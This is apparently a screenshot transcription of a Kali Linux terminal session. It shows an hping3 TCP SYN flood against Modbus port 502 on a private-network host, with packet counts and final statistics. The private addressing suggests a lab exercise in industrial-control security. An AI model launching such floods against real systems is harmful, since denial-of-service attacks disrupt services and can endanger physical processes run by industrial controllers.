 root@Kali: ~
Archivo Acciones Editar Vista Ayuda
(root㉿Kali)-[~]
# hping3 -S --flood -V -p 502 192.168.1.10
HPING 192.168.1.10 (eth0 192.168.1.100): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
sent=154823 packets
sent=309745 packets
sent=465172 packets
sent=621088 packets
sent=781236 packets
--- 192.168.1.10 hping statistic ---
781236 packets transmitted
0 packets received
100% packet loss